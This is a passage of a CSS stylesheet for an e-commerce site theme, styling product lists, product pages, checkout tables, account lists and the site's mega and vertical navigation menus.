  color: #353d41;
  font-weight: bold;
  background: #FFFFFF;
  text-transform: capitalize;
  border-bottom: 1px solid #ebeef2;
}
.refine-search .box-content {
  margin: 0;
  border: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
.category-list {
  border: 0;
  margin: 0;
}
.category-list ul {
 float: left;
  margin-right: 4px;
/*margin-left: 10px;*/
margin-top: 14px;
}
.category-list ul li a {
  font-size: 15px;
  padding-left: 0px !important;
}
.category-list ul li a:hover {
  color: #323232;
}
.manufacturer-heading {
  font-size: 15px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 6px;
  color: #000000;
  background-color: #f5f5f5;
}
.manufacturer-list {
  border: 0;
  padding: 5px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 10px;
}
.manufacturer-content {
  padding: 8px;
  overflow: auto;
}
.product-filter {
  padding: 12px 10px 2px;
  text-transform: capitalize;
  background-color: #FFFFFF;
  color: #353d41;
  font-weight: 600;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.product-filter .sort,
.product-filter .limit {
  float: left;
}
.product-filter .sort select,
.product-filter .limit select {
  color: #323232;
}
.product-filter .sort {
  margin: 0 10px;
}
.product-filter .display {
  float: left;
}
.product-filter .display span {
  margin-right: 5px;
  padding-top: 5px;
}
.product-filter .display a {
  background: url('../image/icon-grid-list.png') no-repeat 0 0 scroll;
  width: 31px;
  height: 30px;
  display: inline-block;
  border: 1px solid #ebeef2;
}
.product-filter .display a > span {
  margin: 0 3px;
}
.product-filter .display a > em {
  display: none;
}
.product-filter .display a.grid {
  background-position: 8px 8px;
  border-left: none;
  -webkit-border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -ms-border-radius: 0 2px 2px 0;
  -o-border-radius: 0 2px 2px 0;
  border-radius: 0 2px 2px 0;
}
.product-filter .display a.grid.active,
.product-filter .display a.grid:hover {
  background-position: 8px -29px;
}
.product-filter .display a.list {
  background-position: -31px 8px;
  -webkit-border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -ms-border-radius: 2px 0 0 2px;
  -o-border-radius: 2px 0 0 2px;
  border-radius: 2px 0 0 2px;
}
.product-filter .display a.list.active,
.product-filter .display a.list:hover {
  background-position: -31px -29px;
}
.product-filter .display a.active .fa,
.product-filter .display a:hover .fa {
  color: #FFFFFF;
}
.product-filter .display i {
  font-size: 13px;
  color: #9c9b9b;
  -webkit-transition: color .2s ease-out;
  transition: color .2s ease-out;
}
.product-filter .product-compare {
  float: right;
}
.product-list .col-fullwidth {
  width: 100%;
  float: none;
  margin: 0;
}
.product-list .product-cols {
  border-right: none;
  border-bottom: 1px solid #ebeef2;
}
.product-list .product-items {
  border: none;
}
.product-list .product-block {
  overflow: hidden;
  padding: 20px 10px;
}
.product-list .product-block:hover .wishlist a,
.product-list .product-block:hover .compare a {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.product-list .product-block .product-icon {
  background: #353d41;
  color: #FFFFFF;
  border: none;
}
.product-list .product-block .product-icon:hover {
  background: #323232;
}
.product-list .product-meta {
  padding: 0;
  overflow: hidden;
  min-height: inherit;
}
.product-list .rating,
.product-list .norating {
  margin: 0;
}
.product-list .description {
  display: block;
}
.product-list .price-tax {
  display: block;
}
.product-list .price-new {
  font-weight: bold;
}
.product-list .name {
  min-height: 20px;
}
.product-list .image {
  float: left;
  margin-right: 18px;
  margin-bottom: 0;
  text-align: center;
}
.product-list .image img {
  padding: 0;
  border: 0;
}
.product-list .image:hover .info-view {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-list .action {
  margin-top: 15px;
}
.product-list .action .wishlist .fa-heart {
  margin-right: 0;
}
.product-list .action .wishlist,
.product-list .action .compare {
  margin: 0;
  padding: 0;
}
.product-list .action .wishlist a,
.product-list .action .compare a {
  margin: 0 10px;
  width: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  padding: 0 10px;
  visibility: visible;
}
.product-list .action .wishlist span,
.product-list .action .compare span {
  color: #FFFFFF;
  font-size: 12px;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
}
.product-grid {
  overflow: hidden;
  position: relative;
  background-color: #FFFFFF;
}
.product-grid .products-block {
  border-bottom: 1px solid #ebeef2;
}
.product-grid.last {
  border: 0;
}
.product-grid .description,
.product-grid .price-tax {
  display: none;
}
.products-block {
  overflow: hidden;
  border-top: 1px solid #ebeef2;
  margin: 5px 0;
}
.product-meta {
  padding-top: 15px;
  text-align:center;
 /* padding: 5px;
  background-color: #efefef;*/
}
.product-items {
 /* border-bottom: 1px solid #ebeef2;*/
  margin: 0;
}
.product-items.last,
.product-items:last-child {
  border-bottom: 0;
}
.product-info {
  border: 1px solid #ebeef2;
  margin-bottom: 20px;
  padding: 15px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .product-label {
  top: 10px;
  right: 10px;
}
.product-info .image-container {
  padding-right: 0;
}
.product-info .carousel {
  padding: 30px 0 0;
  min-height: 415px;
}
.product-info .carousel-control {
  font-size: 15px;
  color: #75716c;
  text-align: center;
  width: 96%;
  padding-top: 2px;
  z-index: 2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .carousel-control.right .fa,
.product-info .carousel-control.left .fa {
  font-weight: normal;
  margin-top: -2px;
}
.product-info .carousel-control.right {
  top: auto;
  right: 5px;
}
.product-info .carousel-control.left {
  left: -2px;
}
.product-info .carousel-inner {
  margin: -3px;
  clear: both;
  overflow: hidden;
}
.product-info .carousel-inner .item {
  text-align: center;
}
.product-info .carousel-inner a {
  display: inline-block;
  margin: 2px 0;
}
.product-info .carousel-inner a:last-child {
  margin: 0;
}
.product-info .carousel-inner a img {
  border: 1px solid #ebeef2;
  -webkit-transition: border-color 500ms ease;
  transition: border-color 500ms ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .cart .minimum {
  padding-top: 5px;
  font-size: 11px;
}
.product-info .cart .links {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
}
.product-info h1 {
  margin-top: 0;
}
.product-info ul,
.product-info ol {
  list-style: none;
}
.product-info .price-tax {
  font-weight: normal;
}
.product-info .image {
  position: relative;
  margin-bottom: 10px;
  text-align: center;
 /* border: 1px solid #ebeef2;*/
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .share {
  padding: 20px 0;
}
.product-info .share:before,
.product-info .share:after {
  content: " ";
  display: table;
}
.product-info .share:after {
  clear: both;
}
.product-info .price {
  padding: 10px 0;
  color: #3e474b;
  font-size: 13px;
}
.product-info .price .text-price {
  /*display: none;*/
  font-size:13px;
  font-weight: bold;
  color: #3e474b;
}
.product-info .price .price-gruop,
.product-info .price .price-old {
  font-size: 20px !important;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  color: #323232;
  font-weight: 400;
}
.product-info .price .other-price {
  margin-top: 5px;
}
.product-info .price .reward {
  font-weight: normal;
}
.product-info .price .discount {
  font-weight: normal;
  margin-top: 5px;
}
.product-info .price-gruop:before,
.product-info .price-gruop:after {
  content: " ";
  display: table;
}
.product-info .price-gruop:after {
  clear: both;
}
.product-info .description {
  border: 0;
  margin-bottom: 5px;
  padding-top: 20px;
}
.product-info .description a {
  text-decoration: none;
}
.product-info .description b {
  margin-right: 5px;
  margin-left: 0;
  color: #3E474B;
  font-weight: bold;
}
.product-info .description .fa {
  color: #FFFFFF;
  background-color: #323232;
  padding: 3px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  float: left;
  font-size: 7px;
  margin: 3px 5px 0 0;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 10px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 5px;
  margin-left: 0;
  border: 1px solid #CCCCCC;
  cursor: pointer;
}
.product-info .options {
  margin-bottom: 20px;
}
.product-info .options h2 {
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold;
}
.product-info .options b {
  font-size: 13px;
  font-weight: bold;
  color: #3e474b;
}
.product-info .options input[type="file"] {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .options input[type="file"] .fa {
  color: #93999d;
}
.product-info .options input[type="file"]:hover {
  color: #323232;
}
.product-info .options input[type="file"]:hover .fa {
  color: #323232;
}
.product-info .review {
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  padding: 10px;
  display: none;
}
.product-info .review a {
  color: #aab2bd;
  text-transform: capitalize;
}
.product-info .review .share {
  line-height: normal;
}
.product-info .review .share a {
  text-decoration: none;
}
.product-info .review > div {
  padding: 0;
  border: 0;
}
.product-info .review > div > span {
  color: #38B0E3;
}
/* .product-info .product-extra {
  padding: 10px 0;
} */
/* .product-info .product-extra:before,
.product-info .product-extra:after {
  content: " ";
  display: table;
}
.product-info .product-extra:after {
  clear: both;
} */
.product-info .product-extra .quantity-adder {
  margin: 0;
}
.product-info .product-extra .quantity-adder input {
  border: 1px solid #ebeef2;
}
.product-info .product-extra .cart {
  display: flex;
  flex: 1;
}
.product-info .product-extra .add-action {
  display: block;
  width: 27px;
  height: 16px;
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  position: relative;
  cursor: pointer;
  font-size: 7px;
  line-height: 15px;
  text-align: center;
  color: #6f6f6f;
}
.product-info .product-extra .add-action:hover {
  color: #ff3813;
}
.product-info .product-extra .add-up {
  border-bottom: 0;
}
.product-info .product-extra .add-to-icon {
  font-size: 19px;
  padding: 6px;
  background: #ff3813;
}
.product-info .product-extra .quantity-number input {
  min-width: 57px;
  width: 57px;
  width: auto !important;
  height: 32px;
  text-align: center;
}
.product-info .product-extra .product-icon {
  margin-left: 5px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-info .product-extra .product-icon:hover {
  background-color: #323232;
  color: #FFFFFF;
  border-color: transparent;
}
.heighlight {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  border-top: 2px solid #323232;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;
}
.buttons {
  background: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  margin-top: 10px;
  padding: 10px;
}
.tabs-group {
  overflow: hidden;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.tabs-group .htabs .nav-tabs {
  border: none;
}
.tabs-group .tab-content {
  padding: 20px;
  text-align: justify;
}
.review-list {
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #EEEEEE;
}
.review-list .rating {
  float: right;
  margin-bottom: 20px;
}
.review-list .author {
  float: left;
  margin-bottom: 20px;
}
.review-list .text {
  clear: both;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: white;
  font-size: 14px;
  font-weight: 400;
  background: #0B8C64 !important;
  text-align: left;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
.attribute td {
  padding: 7px;
  color: #4D4D4D;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #ddd;
  border-left: 0;
  border-bottom: 1px solid #ddd;
}
.attribute tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.compare-info .price-old {
  text-decoration: line-through;
}
.compare-info .price-new {
  font-weight: bold;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info td {
  text-align: center;
  vertical-align: top;
}
.compare-info tr td:first-child {
  font-weight: bold;
  text-align: left;
  width: 16%;
}
.checkout .radio {
  margin-bottom: 10px;
}
.checkout .buttons {
  border: 1px solid #ebeef2;
  padding: 10px;
  margin: 0;
}
.checkout .cart-total {
  border-top: 1px solid #ebeef2;
}
.checkout .cart-total table {
  float: right;
}
.checkout .cart-total td {
  text-align: right;
  padding: 5px;
}
.checkout .cart-total td >b {
  font-weight: bold;
}
.checkout .cart-module {
  padding: 10px 5px;
}
.checkout .cart-module #button-quote {
  margin-top: 10px;
}
.wishlist-info table tr td,
.cart-info table tr td {
  text-align: center;
  vertical-align: middle;
}
.wishlist-info table tr td img,
.wishlist-info table tr td input,
.cart-info table tr td img,
.cart-info table tr td input {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.table-bordered > thead > tr > td {
  color: #353d41;
  font-size: 15px;
  font-weight: bold;
  background: #fafafa;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 1px;
}
#content .content {
  margin-bottom: 20px;
}
.order-list {
  margin-bottom: 10px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.order-list .order-content {
  padding: 10px 0px;
}
.order-list .order-info {
  text-align: right;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.order-list .list-content {
  margin-bottom: 10px;
}
.order-detail {
  background: #ebeef2;
  font-weight: bold;
}
.return-list {
  margin-bottom: 10px;
}
.return-list .return-content {
  padding: 10px 0px;
}
.return-list .return-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.return-list .return-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.return-list .return-info {
  text-align: right;
}
.return-list .list-content {
  margin-bottom: 10px;
}
.return-opened textarea {
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.download-list .download-content {
  padding: 10px 0px;
}
.download-list .download-info {
  text-align: right;
}
.download-list .list-content {
  margin-bottom: 20px;
}
.checkout-heading {
  background: #fbfbfb;
  border: 1px solid #ebeef2;
  padding: 8px;
  font-size: 18px;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead td {
  color: #4D4D4D;
  font-weight: bold;
  background-color: #f5f5f5;
  border-bottom: 1px solid #ddd;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #ddd;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #ddd;
}
.checkout-product td {
  padding: 7px;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin-bottom: 20px;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
.sitemap-info {
  margin-bottom: 30px;
}
.sitemap-info ul > li {
  line-height: 1.928571429;
  font-weight: bold;
  list-style: disc inside none;
}
.sitemap-info ul > li > ul {
  margin-left: 20px;
}
.sitemap-info ul > li > ul li {
  font-weight: normal;
  list-style: circle inside none;
}
.sitemap-info ul > li > ul li li {
  list-style: square inside none;
}
.page-not-found {
  text-align: center;
}
.page-not-found h2 {
  font-size: 230%;
  color: #ff3813;
  margin: 100px 0 10px 0;
}
.page-not-found span {
  margin-right: 10px;
}
.contact-location {
  margin-bottom: 10px;
}
.contact-location img {
  max-width: none;
}
.contact-content {
  padding: 20px;
  border-top: 1px solid #ebeef2;
}
.contact-content .buttons {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml .content {
  min-height: 338px;
}
.contact-content .fa {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #FFFFFF;
  background-color: #a2a2a2;
  font-size: 19px;
  margin-bottom: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.contact-content .fa:hover {
  background-color: #323232;
}
.verticalmenu h1,
.verticalmenu h2,
.verticalmenu h3,
.verticalmenu h4,
.verticalmenu h5,
.verticalmenu h6,
.pav-megamenu h1,
.pav-megamenu h2,
.pav-megamenu h3,
.pav-megamenu h4,
.pav-megamenu h5,
.pav-megamenu h6 {
  text-transform: uppercase;
  line-height: 20px;
  margin: 10px 0;
  color: #384044;
}
.pav-megamenu .megamenu {
  position: relative;
  padding-top: 15px;
}
.pav-megamenu .pav-colorbox {
  display: none !important;
}
.pav-megamenu .navbar {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background: none;
  margin-top: 28px;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret {
  border: 0;
  position: relative;
  transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret:before {
  content: '\f0d7';
  font-family: 'FontAwesome';
  position: absolute;
  right: -10px;
  top: -1px;
  color: #353d41;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown:hover > a .caret:before,
.pav-megamenu .navbar-default .navbar-nav > .dropdown:active > a .caret:before {
  color: #fff;
}
.pav-megamenu .navbar-nav > li > a {
  padding: 15px 24px;
  text-transform: uppercase;
  /* font-weight: 600; */
  /*border-right: 1px solid #ebeef2;*/
  color: #252525;
  background-color: transparent;
  -webkit-transition: all 350ms ease-out;
  transition: all 350ms ease-out;
  font-size: 18px;
}
.pav-megamenu .navbar-nav > li > a:hover,
.pav-megamenu .navbar-nav > li > a:focus,
.pav-megamenu .navbar-nav > li > a:active {
  color: #332f2c;
  border-color: #332f2c !important;
}
.pav-megamenu .navbar-nav > li > a:before {
  background-color: transparent;
  content: "";
  height: 3px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 40px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 3px;
}
.pav-megamenu .navbar-nav > li.full-width {
  position: static;
}
.pav-megamenu .navbar-nav > li:hover > a:before {
  /*background-color: #323232;
  height: 3px;
  width: 100%;*/
}
.pav-megamenu .navbar-inverse {
  padding: 0;
  margin: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.pav-megamenu .navbar-collapse {
  padding: 0;
}
.pav-megamenu .dropdown-menu {
  top: 100%;
  left: -9999px;
  height: auto;
  border: 0;
  min-width: 200px;
  padding: 20px;
  background-color: #FFFFFF;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  -webkit-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.pav-megamenu .dropdown-menu li {
  line-height: 30px;
}
.pav-megamenu .dropdown-menu li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 28px;
  padding: 0 0 0 15px;
}
.pav-megamenu .dropdown-menu li a .caret {
  position: absolute;
  top: 15px;
  right: 0;
}
.navbar{
  min-height: unset!important;
}
.pav-megamenu .dropdown-menu li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
.pav-megamenu .dropdown-menu li a:hover .fa {
  color: #323232;
}
.pav-megamenu .dropdown-menu .fa {
  margin-left: 0;
  color: #75716C;
}
.pav-megamenu .dropdown-menu .menu-title .fa {
  display: none;
}
.pav-megamenu .dropdown-menu ul li.parent {
  position: relative;
}
.pav-megamenu .dropdown-menu ul li.parent .dropdown-menu {
  top: 0;
  right: -100%;
  left: auto;
  position: absolute;
}
.pav-megamenu .dropdown-menu ul li.parent:hover > .dropdown-menu {
  left: 100%;
  display: block;
}
.pav-megamenu .dropdown:hover > .dropdown-menu {
  display: block;
  left: 0px;
}
.pav-megamenu .dropdown:hover > a {
  color: #323232;
}
.pav-megamenu .dropdown:hover > a .fa {
  color: #323232;
}
.pav-megamenu .mega-group > .dropdown-toggle {
  border: 0;
  display: block;
  letter-spacing: 3px;
  text-transform: uppercase;
  font-family: 'Ubuntu', sans-serif;
  color: #384044;
}
.pav-megamenu .mega-group > .dropdown-toggle .fa {
  color: #FFFFFF;
}
.pav-megamenu .dropdown-submenu {
  position: relative;
}
.pav-megamenu .dropdown-submenu:hover > .dropdown-menu {
  right: -115%;
  left: auto;
  top: 0;
}
.pav-megamenu .dropdown-submenu b.fa {
  margin-left: 3px;
}
.pav-megamenu p {
  font-size: 13px;
  line-height: 20px;
}
.pav-megamenu .fa {
  margin-left: 3px;
  color: #000000;
}
.pav-megamenu ul,
.pav-megamenu ol {
  list-style: none;
}
.pav-megamenu .pavo-widget .fa {
  margin-right: 0;
}
.pav-megamenu .product-block .w-product {
  margin-right: 28px;
}
.pav-megamenu .product-block .image {
  text-align: left;
}
.pav-megamenu .product-block .product-meta {
  min-height: inherit;
  text-align: left;
}
.pav-megamenu .product-block .name {
  line-height: 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: none;
  letter-spacing: normal;
  margin: 0;
}
.pav-megamenu .product-block .name a {
  color: #353d41;
}
.pav-megamenu .product-block .name a:hover {
  color: #323232;
}
.pav-megamenu .product-block .product-icon {
  width: auto;
  height: 32px;
  padding: 0 10px;
  background-color: #FFFFFF;
}
.pav-megamenu .product-block .product-icon:hover {
  color: #000000;
}
.pav-megamenu .product-block .cart .product-icon {
  border: 1px solid #ebeef2;
  text-transform: uppercase;
  color: #000000;
  font-size: 13px;
  line-height: 18px;
  font-family: "Alegreya", serif;
}
.pav-megamenu .product-block .cart .product-icon:hover {
  color: #323232;
}
.pav-megamenu .product-block .rating {
  padding-top: 3px;
}
.pav-megamenu .product-block .action {
  margin-top: 5px;
}
.pav-megamenu .product-block .pav-colorbox {
  display: none !important;
}
.pav-megamenu .product-block:last-child .w-product {
  margin: 0;
}
.pav-megamenu .product-block:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.hidden-heading-title .menu-title {
  display: none;
}
#column-right #pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: auto;
  right: 100%;
}
#column-right #pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  left: -5px;
  right: 0;
}
#pav-verticalmenu .box-heading {
  font-size: 18px;
  border: none;
  text-transform: uppercase;
  padding: 13px 15px;
  font-weight: normal;
  color: #cbcad0;
}
#pav-verticalmenu .box-heading .fa {
  font-size: 16px;
  padding-right: 10px;
}
#pav-verticalmenu .box-content {
  background: none;
  padding: 0;
  min-height: 250px !important;
  position: static;
  /*height: 200px !important;*/
}
#pav-verticalmenu .box-content .navbar-default {
  position: static;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: none;
  background: none;
}
#pav-verticalmenu .box-content .navbar-default .navbar-header {
  float: none;
  width: 100%;
}
#pav-verticalmenu .box-content .navbar-default .navbar-collapse {
  padding: 0;
  max-width: auto;
  min-height: 260px;
}
#pav-verticalmenu .navbar-nav {
  position: static;
  float: none;
  width: 100%;
}
#pav-verticalmenu .navbar-nav > li {
  width: 96%;
  /*height: auto;*/
  height:37.8px;
  position: static;
  border-bottom: 1px solid #ebeef2;
}
#pav-verticalmenu .navbar-nav > li > a {
  display: block;
  color: #3e474b;
  padding: 10px;
}
#pav-verticalmenu .navbar-nav > li > a:before {
  color: #AAB2BD;
  content: "\f00c";
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  padding: 0 5px;
}
#pav-verticalmenu .navbar-nav > li > a .menu-desc {
  display: none;
}
#pav-verticalmenu .navbar-nav > li > a .caret {
  position: absolute;
  right: 18px;
  top: 50%;
  margin: -5px 0;
  border-left: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #999999;
}
#pav-verticalmenu .navbar-nav > li.last {
  border: none;
}
#pav-verticalmenu .navbar-nav > li.last a,
#pav-verticalmenu .navbar-nav > li:last-child a {
  border: 0;
}
#pav-verticalmenu .navbar-nav > li:hover a:before {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li:hover > a {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li:hover > a .menu-icon {
  background-position: left bottom !important;
}
#pav-verticalmenu .navbar-nav > li:hover > a .caret {
  border-left-color: #323232;
}
/*#pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);}*/

#pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: 100%;
top: -40px;
opacity: 1;
filter: alpha(opacity=100);
position: relative;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-toggle:hover {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-menu {
  min-height: 100px;
  height: 100px;
  height: auto !important;
  -webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
  box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
}
#pav-verticalmenu .navbar-nav > li .parent:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);
}
#pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  position: absolute;
  content: "";
  right: -5px;
  top: 0;
  width: 0;
  height: 100%;
  border: 5px solid #FFFFFF;
  z-index: 9999;
}
#pav-verticalmenu .pav-colorbox {
  display: none !important;
}
#pav-verticalmenu .dropdown-menu {
  left: -9999px;
  top: -9999px;
  right: auto;
  border: 0;
  display: block;
  min-height: 100%;
  height: 100%;
  height: auto !important;
  min-width: 215px;
  padding: 15px;
  background: #FFFFFF;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  color: #75716C;
  background-color: #F9F8F7;
}
#pav-verticalmenu .dropdown-menu ul li {
  border: 0;
  padding: 4px 0;
  list-style: none;
}
#pav-verticalmenu .dropdown-menu ul li a {
  color: #75716C;
  padding: 2px 0;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  padding: 0 0 0 15px;
}
#pav-verticalmenu .dropdown-menu ul li a .caret {
  position: absolute;
  top: 17px;
  right: 0;
}
#pav-verticalmenu .dropdown-menu ul li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
#pav-verticalmenu .dropdown-menu ul li a:hover .fa {
  color: #323232;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video {
  width: 100%;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video iframe {
  margin-bottom: 10px;
}
#pav-verticalmenu .dropdown-menu .dropdown-toggle:hover {
  color: #000000;
}
#pav-verticalmenu .dropdown-menu .action {
  display: none;
}
#pav-verticalmenu .widget-product-list {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dashed #EBEEF2;
}
#pav-verticalmenu .w-product {
  padding: 5px;
}
#pav-verticalmenu .w-product .image {
  float: none;
}
#pav-verticalmenu .product-block {
  width: 33.3333%;
  height: auto;
  padding: 0;
  background: none transparent;
  border: 0;
}
#pav-verticalmenu .product-block .name {
  min-height: 32px;
